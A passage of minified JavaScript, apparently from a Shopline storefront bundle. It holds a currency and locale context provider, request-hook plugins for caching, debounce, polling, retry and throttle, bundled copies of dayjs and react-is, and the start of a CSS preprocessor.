0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Ve;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Ve=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Ve!==void 0&&(Te=(ie=Ve.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Ve=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Ve.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 